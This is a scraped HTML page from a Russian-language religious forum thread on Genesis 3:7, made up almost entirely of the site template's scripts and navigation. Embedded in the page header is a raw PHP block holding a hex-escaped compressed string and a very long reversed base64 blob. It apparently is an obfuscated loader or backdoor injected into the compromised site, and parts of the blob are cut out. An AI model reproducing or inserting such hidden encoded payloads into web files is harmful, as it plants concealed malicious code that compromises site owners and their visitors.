

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wbranham.ru/forum/15-102-1
body_size: 65656
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Бытие 3:7 «...открылись глаза у них обоих...» - wbranham.ru</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s731.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.0396637711052925"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"mod":"fr","country":"US","uLightboxType":1,"ssid":"602514412005572776754","layerType":7,"module":"forum","sign":{"5458":"Следующий","7252":"Предыдущий","7254":"Изменить размер","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","5255":"Помощник","7287":"Перейти на страницу с фотографией."},"language":"ru","site":{"host":"branham.ucoz.net","id":"ebranham","domain":"wbranham.ru"}};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 0;
	var bg     = 0;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18,20,22,24,26,28];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#000fff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-right" style="background-color:#000000; color:#000fff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/15-102-' + id + '-8-0-602514412005572776754', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"yandex":{"width":870,"height":515},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('www.wbranham.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>
<body>

<script type="text/javascript"> 
 $(document).ready(function () { 
$('.gTableSubTop:contains("Ответы"),.forumPostTd,.threadViewTd,.threadAuthTd,.gTableSubTop[width="14%"]').remove();
 }); 
 </script>
 

<div class="wrap">
<div class="contanier">
<div class="date">Воскресенье, 25.01.2026, 03:06 |  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="/forum/15-0-0-37">RSS</a></div><p></p>
<table class="main-table"><tr><td class="forum-block">
<!--U1AHEADER1Z--><div class="header">
<div class="navigation"><a href="http://www.wbranham.ru/"><!--<s5176>-->ГЛАВНАЯ<!--</s>--></a> <a class="fNavLink" href="http://www.wbranham.ru/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->ТЕМЫ<!--</s>--></a> <a class="fNavLink" href="http://www.wbranham.ru/forum/4-42-184-16-1378581736" rel="nofollow"><!--<s3163>-->КОНТАКТ<!--</s>--></a><a class="fNavLink" href="http://www.wbranham.ru/forum/4-40-154-16-1378581427" rel="nofollow"><!--<s3163>-->
О ПРОЕКТЕ<!--</s>--></a></div>
 <?php
$stt1 = "Sy1LzNFQt7dT10uvKs1Lzs8tKEotLtZIr8rMS8tJLEnVSEosTjUziU9JT\x635PSdUoLikqSi3TU\x43kuKTHQ\x42\x41Fr\x41\x41\x3d\x3d";
$stt0 = "==w1uO5lD8f9X20WQwpTu0kX9Rp77O9lDxSzpvN6Zpeyw2nBPPUkbfI1F6E/q53C3rl9I2DndB9VYPI4Do3PVGlZ5Xi9wj06pUAci+tOLF19H8n3Lyc61zHBDUDTaxgIYv5kW+8Tfij7Nlrps5ZVl9Fp9+2z9jes+2F42yRb2pYG3hX82vf3ux+KYwkuXr7yIyoh40dMlznztFvxnbZDz3wgIT9X2d/n9tLVKLLnwwwBH1xfI8O+zeKyidwRD2z179799PucffKYykXTXeDYEGUzPxon78t07LW0gPtALQ/T269Z6Gq1xUbfCuu7IB55IQD5vsbsrdXjLb3O2gW5beUD2/kdPeqtfKh/kG2nuFRcT37X1/fOri8huOxg80LxYhLf/jm8FHuhEJ8Xn5ZvefPV8TLe/wdBkf44TVLdzvukTPSb5uajh5kEqutEmbkDxG1gpXgnZKTGFVnIxFMsbLuqURumvQp1gE1VAVVveaxhXbWhcWx2JypR+4fw8LPf/8e7u7t7OtdjXqK+WFRnIRyFBIcPICIlgPSoCkgKg+UmvPEB4/Jne/HcmP/5bmI75zJXvrahvYUQREDVmKBuxUREMhE1/+xlXwiqn3BECuPuT0smPlMbSBa7c5OoiNakFVH82nFdENaFrasOmo5nkt8as6ZT1Mg4plwozOej2CcyzmaM9KlBoDqAgwqQIX5iDY8wGGJ6k2oRHXuKt+TdDk752q4kUhJYgOzRWt2R7pmhsyrssEv0FUmtu+JyFyUP4y0gcDZq0koGi4guQfU/LfEzFvqAUuenxYIyykySKaNFB+3euhvth7hCEe245v8ermC/+3rnm38oll90a+mJO1WvpvNFAw27na5mdH3qfRK2h0elVVJqUAbSI56kthCtowuNJjlt+3FlMBnRxpka0xg9WCr5R/olzjjynFtOMRFbgaO7dZJR1xgCqUJXZ0IcE6EqozXN8mxh2IAECbGmjFxar0uLWl05RS6S1LUnY4cinvgeWEnamFKk6ASh8MGgB5Jn74DehjxW/Grq+s3sjF+tgMPhBjcVqgRN4ZRMmdKlU3y0ZOCVtYpuo/PqjqrM+t2erUWqDoRYYgFAdowkC0txYwsqHv0XRc6X5h1yfUhsHG0y0j8gZ21zDJmmNOfwRHNGamVxdb1PsscExOEROdreMr7RpKgE7t4K5EPQbUBuK7GTQ+GBu62a0BQWTV/[base64]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[base64]/bIIvHBljWmu0O3ALTnmfxPDw+NqLKRy8160BOYTfks4ipYhHLp08lPpZ/EKH276kn18XNLMN1/uWvKuCYitsDE8Gh7U9BdcQhjIUQGEyXobQ8dQ5ogaGALLIQnko04ZZFNuOA3PxJ1ChBYU+3oeO02rBmdUBEOJBXGgiKJNFim82+f/bSIAWN8AtgZr9oVo1IIm1vbWLBRj1lbgrs5rK3ush2+Rsc6gjZSz5NPpB1wFCWnL+/hiLgoVRFupI5q9aK4vPNRNoMT2tYXBBm8V48suG0WJfl4GgohrpTvFTucFYnCHRV2NwpSZvEGDYtN1BEo1InS7nYvvl8sJQcwGuwqRvR7CVaDu4uavR4icIWxSWkp+iAe2psxCYfwW53TAzvegjeE4fhdT74t97SYrTvuHKyCkajMbi8ZXc2jmh7n9zTjdwwF/ed4A0PMdI6bQMmsrUocnDLbWgKFIMVI6AkKHzsuqmRTreRYkqtItiGLOY5nuKrZvaJRttKF3YTdBEhVHgTEiInTynpbCcNokBiboqCcpZ0QDFVQ5AWv04+0nHc5bM/NW3f7HVu/++7L5fDL4vDP0K1IWz4cNTIN1PwOQWKTx+iYSv2HIPeu6MRpKwr0ubM5kQlgmhi+WDwkRskT+nnqEmMQ9a9+jJ3FfR17bdc769/[base64]/xF5/rMYLzLO76/F2/6hejju45s4oj79W7/0x/edm64nN7LdKEEqQ3DcCnnsNyCz4edIAVGLG3aYKI24mlrCOcdkpMOxPjmu0HllwxOwd23F6V5J2J9VN+LJukaxc1UT1dZ2nfSA93LO3wzwO4O+RmsNmoWcFsHDufrmOfmxugmbpd75XWEk6XsZ7I2cNQOFAAHhGQWPZGgoJwIV9OBqeH/znFOyamhQAbkl/[base64]/iJ19kgJavcescQTFDAOsiIaTroylSGRBuJvrsFIfMAbSb1H4QeuY2eMFyWuWqzrEBhpS/t4mQcqIvnMauQ8Cc/xdmTo7/Hguywvoz4V0NX/ABAp20y5+nDZ5zAbAaxPVujg8lP0roAmgitUi9GW1OiNKnJSHJl25CX6tMzF+7T9Osg/l8OMlsNg5rYxvuQH0wnDgCcuydIMdXUcwXlddEmGjSJgnIrSBpf7l1BE0xoLHxF0sX5aXpmTyeiuzleLCqHpeSGjBNZzVf6cMoY6XXJtm5WsicLN/MaXDWguCLiNvqCX+SimSNnMeWrqHivH9R7tL+KQDKroxGuhVhMjqb0zH2i/jlhYaYik/A/r4yh8QMRBJkIJ4supxoE40zkSdEX/zvgBZQQOogBC7ZyjdCI/JFyEKhlLxJxM2fKPXQZlQUamwY3eaW+8imEx/jn8gaPmykIFUE/Qkc+foFfPREdwnz12dQRqisA7zaIjDikXVWgtKVliBTeejCOssrO5rl+z5ux6Qi8Li+ApyEtIRKuQvPpqwn1eMCzHgi21RkDrWYlRlujGw13lKgtCiNNeA9v4Dbt8TG/JMAFFGKETXgtq2DcEUXi+GfOtzDCOkdT2gvNabxFJ0TTbnUxTjNt4UL2lnNKampjgxcJmtYlJGHwSNjph7Ux80EhP2xaZrU6V1hb96MdnXeCoBYaGZIMTCQwnz+vtACx82vjTwAqFRBMtFWdbdyiN1c39sUccQh1IqDZLeDNvK2p6HDzFh07eG/k0/qt2J0pN5RP4cKuNWapcm5TBtwZiX2hcLwkwCvBXFSs+bI/[base64]/wyzST8Y8MCOJyK1P75hExkBjssAIeDh+KRC4LEDicDmPOazM9u0qBtAzs/RMohqdiiE1ZgoqtsWsJDB7giuVYoahvg4lrnA/s6jzA+GqbiHES5GthbEE1qD3auhgkCxMSlSYlZrmpT/Lb4KW3Sy7m/jkcYFlM1Ec9MWn1/jYitgPe5B3oqYiMRDM2JyIsJdZXA9T0Xu0eDT9l6JqSWp9AJ+0wWspY0saL82FM1qzj9sCkjT5baZNcykGbqjV9oBzSHct7vLrGJhgioTDd3ylziIQAOaleV/CPJsilzeWULICIuEKBbha39dQHVWpGkNnQFN22sn0a5NkGFKZGGAq70y5Hr2RQmdj4sOkor5p4mCmmWQHJvBYyMRUt0wCfMrgNNeKd1snMHK+kGfooTSMv4XLmjIXGZFqHJhxPxJqOtBi6NNuOW5GTzQSJ1Et/pXCNlMf2iVdPS8N1+kpmjsTN+HdCKHWVdQXn1oKSJOfHvQGEcPT9JgOjb1AgHYwb2FC1T7jw3dLmjE99HVxIW5aucRjcl/iW2uxUAZ7D3cPA3oQLHonwk5BuZAgTWPd7Kbd1O/jAKHfA7k3IydV2ZufimSLBIX9vM6/A3GvglRIt05jG6RXJVI5KxcYk3D1wqPPohR+K7EkiKMJ3HrHO4lfJ64K2asjbglGQ12Jwy5+ysEcqCXkajYfKf3nirCjLgX4T4UyfnFA8+bgXqhz6TaT/85lctAVwYItMKBsU/O14CBw5gQoYnx8Biga3IkzL3awYHZhWIF73wLQmy9Hy0r4bqLHH2rKSv56OEdZju52aGfO+zNLgfpzVP4WTYWlctjzzrbUm3ep1mRxtlpf8uX8GCF+0/vUX1PeN5DMZvrzMjFLiRTtd7rKfEDWrtD+99tt3/2+3vcg3hTULHS82rlstY2W+3FaUh6djHji+TC3avYBCmyvJg0XqrAUnXq4CdD6FbAFAKvkJd493Pmf94/rLwIN6N93rL3kgvf6tU6E98+c1m1IP+T8vIFMusTzpKESQoicYHkUwfsMJAmL4JXXgj9HOzuDLJ8/1eL18lqbiYkDO4wY8Meg1XOTZIatJCrWSuD32EfMHJ4AHxRfK5wW8AvIx1jSuZRW/iLjEI0DwkdbMxYsOTPKRJLQA6rKX0xWKEr8kxsAsx9scTm18X5AYhiyZN4J02BiZfOpBNJXk2kG3rZZtr1dZNCGHtaAwqxhMoiThUKFFodMV33wh1GCVG0ng5HL4dbEo0yBN+gqU72yE0EQkZmmAMeMrS2vjGekjKMahCw6GhNdQaEtGu2ldLlZMXZ+YZkEd/7EcB7rJPnZjPVEo4pNOKwRttb/CbQK84Nx/[base64]/QDA/[base64]/DgKs//2lVphLzGsWnrdtP2ms0s3UQ1K7R0nVmM1JGcotrtSJPdj3EUhcEWBGw4QZvqeU3ROvwdTF4dMJIts80jPLOiuprZ5FSVgDH+XxEk4fNMcasqR5eXAYAfanEKP4nliSdhTfVHWAxkgTh3r8vUZQpTJEB0/w5GaMJ2QGj6/q1RCAnZXTJsVOJvBYaKmFflXtTUwS4h0j/mUvqTp5rJWdj9BH6BeVaYZqgJJh1dVMxdyPwrYDlxRWJSs4GE91BrBJBFlCYQDkAMXjYqKxPi6KvQKAHjYH3yVA5v2GeB+o/krXY0YG29JJAdnUoPvE5L0CSrM3rtb6QYlKSXGq/RBJDGJsY3v0oFlqO1AQJSxo+I/zFGcMXi+X1eLlU8XIXkUJIVYbnCnEMDHLDU7oZN37wlZe5BizyiFOlBB5zX+oigTiNmlA+gAiG+z8z5J5EvSumMBEQ7Dqs9XHDEGzghOGzLOu8Y8S6kF0R4mnQS9Ef6pOLliCvA6+ZWSkh/Q0sSdU2qwinSSO7sg2RIZ+LSbKMwgSIeugis4fogyBP4v4rviDMgoZU66okdhWUSZtohRwDgoIHatA6akkQakQBY5dY54P4eCJSvYFqsrlBPvP+foX29ktDfPffndw3P5RPvKtNGiluadB8dYSaJoOsvjCCtfSyU1/SyCDERbCAYmAChNsWtPBQWUHxxL+JoNq4a5bVCKlU3AyeByHzdscKah2zgWIf0fmuXEjQIyByEZgmuixcL1Um4891wtaxobSTB9hrFlcaxFiyUDGooXIi17ah8TIXC0S2mY24yJx2MxsrSvNTP7vX3p/yI13BnikbGrm7ax/51FJlSiCVoeY+e6A/mJmH2iZnCZiwma3GGx3cnG9P79uX/siuOdDQJMAwReCMOGfS82wc88GQ/CyTqVyhZVw6uEUMzBrmJbMstcEBOe/IJ7+oVEetRZBQVarvMLDdLwDg75cNVWLiy379pXv8wtev+Tvc6qrOr3PF37rSal/ahvyugjRnkg6hN2PQdvoJPoLRkzhgWHIzb8YKlWzRJOf3Ua3NqW7td3/gxH0RcNWsd3kYve3r78vd89zbd4vY31wfk++vgfrD9O4R+/NF/96O/wXNZ64DQp/2NTm7eI0GdL/EA0hMHmRpF+NqAyreU2CG1Cv8pMpVuHssrUVgTMV4oc4L2GT8OvOBGntgbl10rO1mfzRV99ZGFjFXeR4ooI+eRgh2VKPXxN/yy5VoDGcD0QrUihf3LOKcosk8JREzTqcTH3AUPTyOseol0yf1ZURerC2XHzRnjBXk3aqS+CXmRT4CSjLy0NtN52qzv/sd+s79dfjBkujgKLyHwT1bt/A3HrOXVJscaSP1mYRVCb2ADY6twHNEmdzlmx6LLo5uwCpOLRnDeHgpbc52xjoHbofjrYGPB/[base64]/T+QbuiuMTl4xeX/MTV/3LO+tgun5b8rOKEg9QSVor1DmQi0f5p/rH0Mf/feLo56drlP3EBwry7ENdeTWG6D62gNxe68AbdN8cYYHpBq8iOTH1wnf7kDbpzY9tted7qb+03XeyKuTnRaOGh6o6kPcNQhucRBylwFVzFW/tEq1N94in2S4DW1OYlNgFIpiWpQlkcLrkITnGmvCpQZRsCB3Sj2rneQLBV9tPMnJy/3TAmx4VXuyAOkfOrXheq4ZTAl2Vv5w+mMzmqJ1N+LaFv8MRCmg9fZD41zmSmKRrlu9Fb6Ec/mjRglQVsAnRSCpg2eKnoxA9YOHPMMNCk6CZqdB+tIEW+nHgixAcL0X/wzJ9ydxEup2aRkMonptSQFDlVHVtCADNPuxEH6P0gAbsfAqjmHocviBxjL0poVDN2urnp/Q2ShCX4VujIA/clM9QGDDTiRqd7jsETCklGO1QGub65sDnvmt8ufHrGgACJcqz5Xcmzec92b6Nkh7rOyLCWykambNFeEgdBBhQUCrM0h9eZ+tgaSRvIsYQsWzff045+JO+23I8zdnO3YXqqUnGAapiWY7JISdMM0nVypVJlyrXkPG8V/kDDCwNsJLMxuJTZwWnpRR0o5kO6vI5OoFz9J1cBBO2sTfy5Whm3DCcKlJFXqrwR+BZNna9wMsfSvY3/e1u1zPXahP7i9P/oz3Z5WJxlxPpMxWFIGvojRmSDlqplx0iiuSBDS9LKs+J6+lTdqwkZUzDcG1voQIWfeNJD/vB4TcWVGw/AN/[base64]/+4NDHd70ZBp3MR9awozI4o/cdzc3R8GP+emNdBDe42b+lJP6wXzW48LTwNIpjZZfOyhnzwb5D0lrVm8vV3Fm8Gp+qafxuIEctaCKD7BWBZ3vk4pNFJeMtGo2UMknNNkBgOzaVIFwKp/U4eAu2Cg1IzIunFO8KjZjDGIEqwgKQ5+IJQdd4n3va89cV3v22HfY40Jo/vM0eTd5Kgcu/6kPOqZ3fVfe7pXGGqGSDtph9M9ArC4HZDZs/tt99UVZyX7uL6945rbZYyGJlYAN1GP0vOjuUXuSQtfOPw+p0ySqxaxHKttVjMIow41c9guJVCu5TkKMgu/HQ89uiho3Urt851vx0SmdJ4kJryYT0KQgh+N5Epqbwh5F/tUtbKSUv2I9SKGx9oGZPBWbg6dpN/x0Eb0nLnV1AoLItNRraoGyGVE8IR7j6Fs5jN5xzt5dczilA2kdgdvuybH5z66trFkptTxeTGxHb/I6xcvNllEbc2Bdi6yxTRsXjT86A/NVvmR6rDzlibpjKb3IhHoOXaXYMaacoa9BnBs/wafayT7kATyrkPqN051Csi18EjEPeNg48BDF0+JVREXq5nU6gnozR362hzeVxN7tG90SUNQ62YEtY1IgSzYuqR7u1nFoHp24VfirV+mvaJf8Cmj6cfeeYvWZEl4Z5a8i+zp8U2Qc1v76udHkoz6Rw+iNL9CAne8HVJW6u0plPSEtkRfebzjdYWjQlh1/p0siJejERFOMUn74+pF8VIZRCMn1LtTalNfDkmS7sqtrrZvmOrt16ihqF9M9z2eTwP5xi16AoY13u+U8tL/V1ammixPnHqDEdXWIi9LuM1LRMX7xyjB+EuP9yI7RWG5OLNIeBszwMc3aMfFGs+QEtkQIsjGEvkTOVXvh0VL83o4bpU8CJsuqOtIHOOnhjoaQjiuPXcHmFDy8suWObjyCwCEhxFZXFrwYSipTiq75R2sOyZ4KJastVpjUK6nsYXzJ6TXWK9pETAbwLjO8vqWxv/Yi3SgeXyL5SCMTeazX74pFFXWvITtSUC806VoEtNcErkRGLvaXvWFuHGuIbq+rjc206Cg6csDsFw0wd/xucHsKH854YfMHkaTPIl/0KYAwNa/[base64]/[base64]/5qDw/[base64]/HlpUDHU+p8kg/8+M2omFiAXnY/m1KGM85vF4osEHEcK1WCTBFh4BnwFYoUgdUJXDEIoNPbYihhCiRl/BlvxGms59L8OwGNlXgMWqLbCrNbRcJEOqqRQRVHdQhVNRYOigAmFYpqYfeTg3p6XkKLBmab3N8sItLyqMrTxyVCh34jU9OAS8bPnNH3O6gw5kl5MT1IDQNovbC7Da5jj8u32nAPTPXSxoCbNMwZrAKnmS/AJh8XvGqDLiglPeQ62aQS1iuEDBA2e8ShxLixRwDZKg8QtYoSN7kjaYgLvLjijfpp5CD4oK4KZMlXJqtVIvZe0seHYxQswKcGVqJayZdjHmhS9CcR/XiKQywqrajgtFQPKDJXDkvyuASSwbVclJihtRDzok5/jCUznwktIWjLpVUh5SpMZC3S9cWAtif2JWBXMCLuq8mKiqLj342AqJBhzRbh07QzWfAzyhWlyQpmX4DZUFO3WGD8QpYXKNQV4KtW4UwJUoLEU4QGPiQ2ETH7A3TxGsuJrmwKfTOrRnE9gQvJMFRds/h5axSGBHZtGX6jsAeSPPPwU56KG43mDoq6Klf2uU8iNmCbXCI+QMynJwZKY/q4DIg2J32uWXg+xKa4TfyhwGTkLaBwCnj9qZPY1HxnnYdxk/GiB5avbnZ6KFvDmxNdC/IP0oI0YEiAWRJ15E+0keKU/dZ6nMtSXaiyQ2QxyN3nq4kDpT/pJRLnj0FIAwMadnNA1rd3YfrujXM/9Wt/BdiUxkquIDkeUiS15am/hFE9Km/C1n3yt2ygqH8WxcC5jNqdcRJ5xm+NjKWSUwviD9kWBOJDPzyyS1Nba8auF5/IlDYqDf/g0bgcLco0RVWJ73O5yJ5m/g8k1E8su4RWWD/Aa/[base64]/f/DdtJ4otULYZneyylDtUCOwLw+r/FHF6C8g7aZ1uevS246Rb8dNJDpGSWSD8ZO+FDnACL7C1Dis8PCS+G+D/TVC3H88DGwduvBnilEowMaAxG3Vt+YCMbdFxXEx9h8JIT5WZVVjMsB